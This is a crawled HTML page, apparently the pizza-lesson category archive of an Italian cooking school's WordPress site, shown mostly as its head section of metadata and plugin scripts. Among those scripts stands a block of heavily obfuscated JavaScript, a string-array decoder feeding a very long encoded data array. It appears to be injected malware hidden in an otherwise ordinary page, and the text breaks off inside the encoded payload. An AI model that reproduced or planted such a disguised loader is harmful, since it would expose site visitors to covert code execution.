

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/lezioni/categoria/pizza/
body_size: 36325
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Eventi from 16 Gennaio 2018 &#8211; 31 Gennaio 2018 &#8250; Pizza &#8250;  &#8211; Mamamediterraneum</title><link rel="canonical" href="https://mamamediterraneum.it/lezioni/categoria/pizza/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="website" /><meta property="og:url" content="https://mamamediterraneum.it/lezioni/categoria/pizza/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamamediterraneum.it/lezioni/categoria/pizza/","url":"https://mamamediterraneum.it/lezioni/categoria/pizza/","name":"","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/lezioni/categoria/pizza/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/lezioni/categoria/pizza/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1.jpg","breadcrumb":{"@id":"https://mamamediterraneum.it/lezioni/categoria/pizza/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/lezioni/categoria/pizza/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/lezioni/categoria/pizza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"Pizza"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Eventi Feed" href="https://mamamediterraneum.it/lezioni/feed/" /><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="Eventi from 16 Gennaio 2018 &#8211; 31 Gennaio 2018 &#8250; Pizza &#8250;  &#8211; Mamamediterraneum"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/pizza-in-teglia-limpasto-ad-alta-idratazione-19/"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/ucss/a214c500d98aee73d75d67fabe43b043.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tribe_events_cat/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.